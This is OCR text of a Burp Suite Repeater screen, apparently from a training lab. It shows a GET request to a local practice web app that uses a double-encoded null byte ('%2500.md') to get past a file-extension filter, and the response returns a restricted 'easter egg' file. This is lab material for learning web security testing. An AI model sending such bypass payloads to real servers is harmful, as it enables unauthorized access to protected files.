 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: http://localhost:3000
Request
Pretty Raw Hex \n
1 GET /ftp/eastere.gg%2500.md HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:3000/ftp
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Mon, 22 Apr 2024 12:39:10 GMT
10 ETag: W/"144-18f05d13db0"
11 Content-Type: application/octet-stream
12 Content-Length: 324
13 Date: Fri, 03 May 2024 13:41:00 GMT
14 Connection: close
15
16 "Congratulations, you found the easter egg!"
17 - The incredibly funny developers
18
19 ...
20
21 ...
22
23 ...
24
25 Oh' wait, this isn't an easter egg at all! It's just a boring text file!
The real easter egg can be found here:
26
27 L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXI
vcm5mZ3JlL3J0dA==
28
29 Good luck, egg hunter!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 5
Request headers 13
Response headers 13